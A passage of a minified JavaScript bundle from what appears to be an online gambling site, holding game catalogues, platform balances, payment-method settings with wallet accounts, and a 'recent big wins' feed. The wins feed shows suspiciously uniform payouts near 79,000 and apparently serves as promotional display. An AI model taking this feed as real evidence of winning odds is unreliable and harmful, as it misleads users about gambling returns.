d0\u52a8","id":838,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u82f1\u96c4\u6355\u9c7c","img":"/upload/game/CQ9/yingxiongbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/yingxiongbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"GO02","hot":false,"is_iframe":false,"hall_h5_img":"","h5_code":"GO02","maintain":false,"latest":true,"updated":"2025-11-08T11:26:58","name":"\u82f1\u96c4\u6355\u9c7c","sort":1,"recommend":true,"rate_return":96.07,"created":"2025-06-05T05:14:08","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":839,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e00\u70ae\u6355\u9c7c","img":"/upload/game/CQ9/yipaobuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/yipaobuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AT01","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"AT01","maintain":false,"latest":false,"updated":"2025-11-08T11:26:58","name":"\u4e00\u70ae\u6355\u9c7c","sort":1,"recommend":false,"rate_return":96,"created":"2025-06-05T05:14:43","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":840,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e00\u70ae\u5230\u5929\u4eae","img":"/upload/game/null/CQ9-yipaodaotianliang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/CQ9-yipaodaotianliang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AB3","hot":false,"is_iframe":false,"hall_h5_img":"","h5_code":"AB3","maintain":false,"latest":true,"updated":"2025-11-08T11:26:58","name":"\u4e00\u70ae\u5230\u5929\u4eae","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T05:15:32","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":841,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u91d1\u87fe\u6355\u9c7c","img":"/upload/game/null/DT-jinchanbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/DT-jinchanbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"500","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"500","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u91d1\u87fe\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-05T05:16:11","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":844,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u8d22\u795e\u6355\u9c7c","img":"/upload/game/null/JBD-caishenbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-caishenbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7003","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7003","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u8d22\u795e\u6355\u9c7c","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:19:33","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":845,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6d77\u738b\u4e89\u9738-\u9f99\u51e4\u4f20\u8bf4","img":"/upload/game/null/JBD-fishing-legend_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-fishing-legend_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7009","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7009","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u6d77\u738b\u4e89\u9738-\u9f99\u51e4\u4f20\u8bf4","sort":1,"recommend":false,"rate_return":97,"created":"2025-06-05T05:20:37","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":846,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e94\u9f99\u6355\u9c7c","img":"/upload/game/null/JBD-wulongbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-wulongbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7004","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7004","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u4e94\u9f99\u6355\u9c7c","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:21:35","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:17","deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":1100,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BBIN\u771f\u4eba\u5927\u5385","img":"/upload/game/BBIN/index_bbin_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/index_bbin_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BBIN/BBINlive_jpg.image","code":"3001","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/BBIN/BBINlive_jpg.image","h5_code":"3001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BBIN\u771f\u4eba\u5927\u5385","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-10T08:31:28","alias":"bbinzhenrendating","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBFish","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":1101,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u593a\u5b9d\u6355\u9c7c","img":"/upload/game/DBFish/DB_fish_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBFish/DB_fish_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBFish/DB_fish_jpg.image","code":"200","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/DBFish/DB_fish_jpg.image","h5_code":"200","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u593a\u5b9d\u6355\u9c7c","sort":1,"recommend":false,"rate_return":96.5,"created":"2025-06-10T08:31:29","alias":"dbduobaobuyu","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1153,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u4e50\u56ed","img":"/upload/game/HUNTER/AG-buyuleyuan_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuleyuan_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HMFP","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HMFP","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"\u6355\u9c7c\u4e50\u56ed","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuleyuan","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1154,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u738b2D","img":"/upload/game/HUNTER/AG-buyuwang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuwang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HM2D","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HM2D","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"\u6355\u9c7c\u738b2D","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuwang2D","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1155,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u738b3D","img":"/upload/game/HUNTER/AG-buyuwang 3D_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuwang 3D_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HM3D","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HM3D","maintain":false,"latest":true,"updated":"2025-11-08T11:26:36","name":"\u6355\u9c7c\u738b3D","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuwang3D","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1156,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5929\u9645\u730e\u4eba","img":"/upload/game/HUNTER/AG-tianjilieren_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-tianjilieren_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HMSH","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HMSH","maintain":false,"latest":true,"updated":"2025-11-08T11:26:36","name":"\u5929\u9645\u730e\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"tianjilieren","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"","id":1777,"active":true,"type":"live","maintain_start":null,"feature":"","name_cn":"\u74e6\u529b\u89c6\u8baf\u5927\u5385","img":null,"is_gaming":false,"maintain_end":null,"winning_line":"0","h5_img":null,"mt_data":null,"is_screen":false,"hall_img":"0","code":"80","hot":false,"is_iframe":true,"hall_h5_img":"0","h5_code":"80","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u74e6\u529b\u89c6\u8baf\u5927\u5385","sort":1,"recommend":false,"rate_return":0,"created":"2025-07-04T12:23:39","alias":"walishixundating","enabled":true,"deleted_at":null,"deleted":false}],"count":43,"code":"0"}')},65675:e=>{e.exports=JSON.parse('{"W":[{"live":false,"platform":"AGIN","name":"AG/XIN/YOPLAY","balance":"0","game":"0"},{"live":false,"platform":"LMG","name":"LMG","balance":"0","game":"0"},{"live":false,"platform":"HG","name":"\u7687\u51a0\u4f53\u80b2","balance":"0","game":"0"},{"live":false,"platform":"HGP","name":"HG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"CG","name":"CG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"BG","name":"BG","balance":"0","game":"live"},{"live":false,"platform":"MG","name":"MG","balance":"0","game":"1930"},{"live":false,"platform":"BBN","name":"BBIN","balance":"0","game":"60"},{"live":false,"platform":"OGP","name":"OG\u771f\u4eba","balance":"0","game":"ogplus"},{"live":false,"platform":"OG","name":"OG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"OBG","name":"OB\u771f\u4eba","balance":"0","game":"live"},{"live":false,"platform":"BBIN","name":"BBIN","balance":"0","game":"live"},{"live":false,"platform":"LC","name":"\u9f99\u57ce\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"KY","name":"\u5f00\u5143\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"LY","name":"\u4e50\u6e38\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"DT","name":"\u5927\u5510\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"VR","name":"VR\u5f69\u7968","balance":"0","game":"0"},{"live":false,"platform":"GFC","name":"IG","balance":"0","game":"0"},{"live":false,"platform":"PG","name":"PG\u7535\u5b50","balance":"0","game":"lobby"},{"live":false,"platform":"PTP","name":"PTP\u7535\u5b50","balance":"0","game":"zcjb"},{"live":false,"platform":"CQ","name":"CQ9","balance":"0","game":"slot"},{"live":false,"platform":"TTG","name":"TTG\u7535\u5b50","balance":"0","game":"slot"},{"live":false,"platform":"JDB","name":"JDB\u7535\u5b50","balance":"0","game":"slot"},{"live":false,"platform":"SABAH","name":"\u6c99\u5df4\u4f53\u80b2","balance":"0","game":"0"},{"live":false,"platform":"SB","name":"\u6c99\u5df4\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"CR","name":"\u7687\u51a0\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"IM","name":"IM\u4f53\u80b2/\u725b\u7ade\u6280","balance":"0","game":"Esportsbull"},{"live":false,"platform":"OBSport","name":"OB\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"FY","name":"\u6cdb\u4e9a\u7535\u7ade","balance":"0","game":"0"},{"live":false,"platform":"LH","name":"\u96f7\u706b\u7535\u7ade","balance":"0","game":"esport"}]}')},66815:(e,a,l)=>{l.d(a,{F:()=>d,H$:()=>i,Io:()=>u,OG:()=>_,fg:()=>s,jx:()=>t,mC:()=>n,rH:()=>g,sS:()=>m});const t={0:"USDT",1:"TRX",3:"CNY"},i={0:"balance",1:"balance_trx",3:"balance_cny"},n={0:"min_withdrawal_amount",1:"min_trx_withdraw_amount",3:"min_cny_withdraw_amount"},m={bopay:{unit:"BOB",rate:1,name:"bopay",alias:"\u6ce2\u5e01",download:"https://d3r9i0l2xy5yxd.cloudfront.net"},kkpay:{unit:"KKB",rate:1,name:"kkpay",alias:"K-Plus",download:"https://www.kasikornbank.com"},alipay:{unit:"CNY",rate:1,name:"alipay",alias:"\u652f\u4ed8\u5b9d",download:""},rgalipay:{unit:"CNY",rate:1,name:"rgalipay",alias:"\u652f\u4ed8\u5b9d\u4eba\u5de5",download:""},gfpay:{unit:"CNY",rate:1,name:"gfpay",alias:"\u5b98\u65b9\u5145\u503c",download:""},wxpay:{unit:"CNY",rate:1,name:"wxpay",alias:"\u5fae\u4fe1\u652f\u4ed8",download:""},qqpay:{unit:"CNY",rate:1,name:"qqpay",alias:"QQ\u94b1\u5305",download:""},dceppay:{unit:"CNY",rate:1,name:"dceppay",alias:"\u6570\u5b57\u4eba\u6c11\u5e01",download:""},dmpay:{unit:"\u94bb\u77f3",rate:1,name:"dmpay",alias:"\u94bb\u77f3",download:""},bank:{unit:"CNY",rate:1,name:"bank",alias:"\u7f51\u94f6\u8f6c\u8d26",download:""},cloud:{unit:"CNY",rate:1,name:"cloud",alias:"\u4e91\u95ea\u4ed8",download:""},usdt:{unit:"USDT",rate:1,name:"usdt",alias:"USDT",download:""},usdtpay:{unit:"USDT",rate:1,name:"usdtpay",alias:"USDT",download:""},okpay:{unit:"OKG",rate:1,name:"okpay",alias:"OKPAY",download:""},topay:{unit:"TOG",rate:1,name:"topay",alias:"TOPAY",download:""},gopay:{unit:"GOP",rate:1,name:"gopay",alias:"GOPAY",download:""}},_={bopay:"\u6ce2\u5e01",usdt:"USDT",usdtpay:"USDT",alipay:"\u652f\u4ed8\u5b9d",wxpay:"\u5fae\u4fe1",qqpay:"QQ",dceppay:"\u6570\u5b57\u4eba\u6c11\u5e01",rgalipay:"\u652f\u4ed8\u5b9d\u4eba\u5de5",gfpay:"\u5b98\u65b9\u5145\u503c",kkpay:"K-Plus",gopay:"GOPLAY",topay:"TOPLAY",okpay:"OKPLAY",bank:"\u94f6\u884c\u5361",dmpay:"\u94bb\u77f3"},u={bopay:"WavesCoin",usdt:"USDT",usdtpay:"USDT",alipay:"Alipay",wxpay:"WeChat",qqpay:"qqWallet",dceppay:"digitalRMB",rgalipay:"AlipayManual",kkpay:"KPlus",gopay:"GOPLAY",topay:"TOPLAY",okpay:"OKPLAY",bank:"OnlineBanking"},s=[{unit:"CNY",rate:1,name:"bank",alias:"\u7f51\u94f6\u8f6c\u8d26",download:"",type:"bank",typeAlias:"\u94f6\u884c\u5361",confirmed:!1,can_transfer:!0,pay_type:"bank",amount_list:"100,200,500,1000,5000,10000",sortIndex:1},{unit:"CNY",rate:1,name:"alipay",alias:"\u652f\u4ed8\u5b9d",download:"",type:"alipay",typeAlias:"\u652f\u4ed8\u5b9d",confirmed:!1,can_transfer:!0,pay_type:"alipay",amount_list:"100,200,500,1000,5000,10000",sortIndex:4},{unit:"USDT",rate:1,name:"usdtpay",alias:"USDT",download:"",type:"usdtpay",typeAlias:"USDT",confirmed:!1,can_transfer:!0,pay_type:"usdtpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:3},{name:"bopay",short:"BOB",alias:"\u6ce2\u5e01",account:"B12d1768bbb10ed29f87ee71586237cd1",id:172,image_data:null,open_bank:"BoPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"BOB",rate:1,download:"https://d3r9i0l2xy5yxd.cloudfront.net",type:"bopay",typeAlias:"\u6ce2\u5e01",confirmed:!0,can_transfer:!0,pay_type:"bopay",amount_list:"100,200,500,1000,5000,10000",sortIndex:2},{unit:"KKB",rate:1,name:"kkpay",alias:"K-Plus",download:"https://www.kasikornbank.com",type:"kkpay",typeAlias:"K-Plus",confirmed:!1,can_transfer:!0,pay_type:"kkpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:5},{name:"gopay",short:"GOP",alias:"GOPAY",account:"TWMehPR3RJ7wuypLPBDigv2sxrhu2ub6Xs",id:174,image_data:null,open_bank:"GoPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"GOP",rate:1,download:"",type:"gopay",typeAlias:"GOPLAY",confirmed:!0,can_transfer:!0,pay_type:"gopay",amount_list:"100,200,500,1000,5000,10000",sortIndex:6},{name:"okpay",short:"OKG",alias:"OKPAY",account:"TWMehPR3RJ7wuypLPBDigv2sxrhu2ub6XH",id:173,image_data:null,open_bank:"OkPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"OKG",rate:1,download:"",type:"okpay",typeAlias:"OKPLAY",confirmed:!0,can_transfer:!0,pay_type:"okpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:7}],g={slot:{value:"slot",cate_label:"\u7535\u5b50",hot_title_label:"\u70ed\u95e8\u7535\u5b50",hot_title_icon:"ic_title_slot",platforms:[{value:null,label:"\u5168\u90e8"},{value:"PG",label:"PG\u7535\u5b50"},{value:"DBSlot",label:"DB\u7535\u5b50"},{value:"CQ9",label:"CQ9\u7535\u5b50"},{value:"JDB",label:"JDB\u7535\u5b50"},{value:"BBIN",label:"BBIN\u7535\u5b50"},{value:"PT",label:"PT\u7535\u5b50"},{value:"PA",label:"XIN\u7535\u5b50"},{value:"YOPLAY",label:"YOPLAY\u7535\u5b50"}],sort:1},poker:{value:"poker",cate_label:"\u68cb\u724c",hot_title_label:"\u70ed\u95e8\u68cb\u724c",hot_title_icon:"ic_title_boardgame",platforms:[{value:null,label:"\u5168\u90e8"},{value:"KY",label:"\u5f00\u5143\u68cb\u724c"},{value:"WL",label:"\u74e6\u529b\u68cb\u724c"},{value:"DT",label:"\u5927\u5510\u68cb\u724c"}],sort:2},live:{value:"live",cate_label:"\u771f\u4eba",hot_title_label:"\u70ed\u95e8\u89c6\u8baf",hot_title_icon:"ic_title_live",hallColumns:2,sort:3},fish:{value:"fish",cate_label:"\u6355\u9c7c",hot_title_label:"\u70ed\u95e8\u6355\u9c7c",hot_title_icon:"ic_title_fish",hallColumns:3,sort:4},sport:{value:"sport",cate_label:"\u4f53\u80b2",hot_title_label:"\u70ed\u95e8\u4f53\u80b2",hot_title_icon:"ic_title_esport",hallColumns:2,sort:5}},d=["\u5168\u90e8","10","11-99","100"]},84061:e=>{e.exports=JSON.parse('{"timestamp":1766120402,"data":[{"game_id":326,"name":"\u739b\u96c5\u91d1\u75af\u72c2","platform":"JDB","code":"14061","img":"/upload/game/JDB/mayajinfengkuang_jpg.image","h5_img":"/upload/game/JDB/mayajinfengkuang_jpg.image","is_screen":false,"is_iframe":true,"odds":37,"type":"slot","bet_amount":2160,"payout_amount":79920,"username":"gj***zD","timestamp":1766120402},{"game_id":131,"name":"\u5047\u9762\u5609\u5e74\u534e","platform":"PG","code":"118","img":"/upload/game/PG/jiamianjianianhua_jpg.image","h5_img":"/upload/game/PG/jiamianjianianhua_jpg.image","is_screen":null,"is_iframe":true,"odds":29,"type":"slot","bet_amount":2710,"payout_amount":78590,"username":"Rz***N7","timestamp":1766120340},{"game_id":1916,"name":"\u6e14\u7ae5\u9493\u5b9d","platform":"DBSlot","code":"1756","img":"/upload/game/DBSlot/yutongdiaobao_jpg.image","h5_img":"/upload/game/DBSlot/yutongdiaobao_jpg.image","is_screen":false,"is_iframe":true,"odds":29,"type":"slot","bet_amount":2720,"payout_amount":78880,"username":"Ej***k1","timestamp":1766116801},{"game_id":1603,"name":"\u9ad8\u901f\u516c\u8def\u4e4b\u738b","platform":"PT","code":"hk","img":"/upload/game/PT/gaosugongluzhi_jpg.image","h5_img":"/upload/game/PT/gaosugongluzhi_jpg.image","is_screen":false,"is_iframe":false,"odds":58,"type":"slot","bet_amount":1370,"payout_amount":79460,"username":"I5***E5","timestamp":1766116740},{"game_id":1936,"name":"\u9057\u8ff9\u63a2\u9669","platform":"DBSlot","code":"1773","img":"/upload/game/DBSlot/yijitanxian_jpg.image","h5_img":"/upload/game/DBSlot/yijitanxian_jpg.image","is_screen":false,"is_iframe":true,"odds":27,"type":"slot","bet_amount":2930,"payout_amount":79110,"username":"YL***57","timestamp":1766113230},{"game_id":1128,"name":"\u6597\u4e09\u516c","platform":"YOPLAY","code":"YP825","img":"/upload/game/YOPLAY/dousangong_jpg.image","h5_img":"/upload/game/YOPLAY/dousangong_jpg.image","is_screen":false,"is_iframe":false,"odds":43,"type":"slot","bet_amount":1840,"payout_amount":79120,"username":"eP***Jv","timestamp":1766113140},{"game_id":1577,"name":"\u5b9d\u77f3\u6a2a\u98de\uff1a\u5f69\u8679\u793c\u7269","platform":"PT","code":"gpas_rgift_pop","img":"/upload/game/PT/baoshihengfeicaihongliwu_jpg.image","h5_img":"/upload/game/PT/baoshihengfeicaihongliwu_jpg.image","is_screen":false,"is_iframe":false,"odds":39,"type":"slot","bet_amount":2040,"payout_amount":79560,"username":"Um***4n","timestamp":1766109604},{"game_id":398,"name":"\u9c7c\u8dc3\u9f99\u95e8","platform":"BBIN","code":"5184","img":"/upload/game/BBIN/yuyuelongmen_jpg.image","h5_img":"/upload/game/BBIN/yuyuelongmen_jpg.image","is_screen":false,"is_iframe":true,"odds":48,"type":"slot","bet_amount":1650,"payout_amount":79200,"username":"PW***PR","timestamp":1766109540},{"game_id":113,"name":" \u8273\u540e\u4e4b\u8c1c","platform":"PG","code":"90","img":"/upload/game/PG/yanhouzhimi_jpg.image","h5_img":"/upload/game/PG/yanhouzhimi_jpg.image","is_screen":null,"is_iframe":true,"odds":36,"type":"slot","bet_amount":2220,"payout_amount":79920,"username":"Q1***S5","timestamp":1766106107},{"game_id":1401,"name":"\u706b\u70edKTV","platform":"PT","code":"hotktv","img":"/upload/game/PT/huoreKTV_jpg.image","h5_img":"/upload/game/PT/huoreKTV_jpg.image","is_screen":false,"is_iframe":false,"odds":95.56,"type":"slot","bet_amount":210,"payout_amount":20067.6,"username":"bn***hD","timestamp":1766105940},{"game_id":1512,"name":"9\u9897\u9ab0\u5b50","platform":"PT","code":"gpas_divine_pop","img":"/upload/game/PT/9kefuzi_jpg.image","h5_img":"/upload/game/PT/9kefuzi_jpg.image","is_screen":false,"is_iframe":false,"odds":54,"type":"slot","bet_amount":1460,"payout_amount":78840,"username":"vp***1y","timestamp":1766102404},{"game_id":1176,"name":"\u6d77\u76d7\u5386\u9669","platform":"PA","code":"SB68","img":"/upload/game/PA/haidaolixian_jpg.image","h5_img":"/upload/game/PA/haidaolixian_jpg.image","is_screen":false,"is_iframe":false,"odds":31,"type":"slot","bet_amount":2550,"payout_amount":79050,"username":"M7***7s","timestamp":1766102340},{"game_id":1499,"name":"\u7ec8\u6781\u706b\u8fa3","platform":"PT","code":"gpas_cxtreme_pop","img":"/upload/game/PT/zhongjihuola_jpg.image","h5_img":"/upload/game/PT/zhongjihuola_jpg.image","is_screen":false,"is_iframe":false,"odds":34,"type":"slot","bet_amount":2340,"payout_amount":79560,"username":"z3***90","timestamp":1766098803},{"game_id":429,"name":"AV\u6d3e\u5bf9","platform":"BBIN","code":"5267","img":"/upload/game/BBIN/AVpaidui_jpg.image","h5_img":"/upload/game/BBIN/AVpaidui_jpg.image","is_screen":false,"is_iframe":true,"odds":15,"type":"slot","bet_amount":2020,"payout_amount":30300,"username":"n8***eH","timestamp":1766098740},{"game_id":1674,"name":"\u6765\u81ea\u5916\u592a\u7a7a\u7684\u9e3d\u5b50\uff01","platform":"PT","code":"gpas_pigeonfs_pop","img":"/upload/game/PT/\u6765\u81ea\u5916\u592a\u7a7a\u7684\u9e3d\u5b50\uff01_jpg.image","h5_img":"/upload/game/PT/\u6765\u81ea\u5916\u592a\u7a7a\u7684\u9e3d\u5b50\uff01_jpg.image","is_screen":false,"is_iframe":false,"odds":53,"type":"slot","bet_amount":1500,"payout_amount":79500,"username":"TD***lA","timestamp":1766095200},{"game_id":390,"name":"\u4e94\u798f\u4e34\u95e8","platform":"BBIN","code":"5098","img":"/upload/game/BBIN/WUFU LINMEN_jpg.image","h5_img":"/upload/game/BBIN/WUFU LINMEN_jpg.image","is_screen":false,"is_iframe":true,"odds":42,"type":"slot","bet_amount":1710,"payout_amount":71820,"username":"P0***X3","timestamp":1766095140},{"game_id":47,"name":"\u9ebb\u5c06\u80e1\u4e86","platform":"PG","code":"65","img":"/upload/game/PG/majianghule_jpg.image","h5_img":"/upload/game/PG/majianghule_jpg.image","is_screen":null,"is_iframe":false,"odds":43,"type":"slot","bet_amount":1860,"payout_amount":79980,"username":"mm***1O","timestamp":1766091603},{"game_id":308,"name":"\u9f99\u7fd4\u51e4\u821e","platform":"JDB","code":"14089","img":"/upload/game/JDB/longxiangfengwu_jpg.image","h5_img":"/upload/game/JDB/longxiangfengwu_jpg.image","is_screen":false,"is_iframe":true,"odds":46,"type":"slot","bet_amount":1000,"payout_amount":46000,"username":"iE***ZN","timestamp":1766091540},{"game_id":1404,"name":"\u56db\u8c61","platform":"PT","code":"sx","img":"/upload/game/PT/sixiang_jpg.image","h5_img":"/upload/game/PT/sixiang_jpg.image","is_screen":false,"is_iframe":false,"odds":82,"type":"slot","bet_amount":970,"payout_amount":79540,"username":"e4***xo","timestamp":1766088000},{"game_id":1181,"name":"\u72c2\u795e\u5bf9\u51b3","platform":"PA","code":"SB62","img":"/upload/game/PA/kuangshenduijue_jpg.image","h5_img":"/upload/game/PA/kuangshenduijue_jpg.image","is_screen":false,"is_iframe":false,"odds":27,"type":"slot","bet_amount":2870,"payout_amount":77490,"username":"r2***DS","timestamp":1766087940},{"game_id":1513,"name":"\u98ce\u66b4\u7cbe\u7075 \u5f3a\u529b\u7d2f\u79ef\u5956\u91d1","platform":"PT","code":"gpas_dostormspp_pop","img":"/upload/game/PT/fengbaojinglingqianglileijijiangjin_jpg.image","h5_img":"/upload/game/PT/fengbaojinglingqianglileijijiangjin_jpg.image","is_screen":false,"is_iframe":false,"odds":96.49,"type":"slot","bet_amount":590,"payout_amount":56929.1,"username":"OL***K3","timestamp":1766084401},{"game_id":644,"name":"\u55e8\u7206\u5927\u9a6c\u620f","platform":"CQ9","code":"51","img":"/upload/game/CQ9/haibaodamaxi_jpg.image","h5_img":"/upload/game/CQ9/haibaodamaxi_jpg.image","is_screen":false,"is_iframe":false,"odds":37,"type":"slot","bet_amount":2130,"payout_amount":78810,"username":"E8***XY","timestamp":1766084340},{"game_id":556,"name":"\u6c34\u4e16\u754c","platform":"CQ9","code":"29","img":"/upload/game/CQ9/shuishijie_jpg.image","h5_img":"/upload/game/CQ9/shuishijie_jpg.image","is_screen":false,"is_iframe":false,"odds":60,"type":"slot","bet_amount":1320,"payout_amount":79200,"username":"Un***n3","timestamp":1766080802},{"game_id":1144,"name":"\u5e78\u8fd07","platform":"YOPLAY","code":"YP843","img":"/upload/game/YOPLAY/xingyun7_jpg.image","h5_img":"/upload/game/YOPLAY/xingyun7_jpg.image","is_screen":false,"is_iframe":false,"odds":31,"type":"slot","bet_amount":2570,"payout_amount":79670,"username":"M2***6K","timestamp":1766080740},{"game_id":1412,"name":"\u91d1\u94b1\u86d9","platform":"PT","code":"jqw","img":"/upload/game/PT/jinqianwa_jpg.image","h5_img":"/upload/game/PT/jinqianwa_jpg.image","is_screen":false,"is_iframe":false,"odds":36,"type":"slot","bet_amount":2210,"payout_amount":79560,"username":"kd***RH","timestamp":1766077200},{"game_id":565,"name":"\u76f4\u5f0f\u706b\u70e7\u8fde\u73af\u8239","platform":"CQ9","code":"139","img":"/upload/game/CQ9/zhishihuoshaolianhuanchuan_jpg.image","h5_img":"/u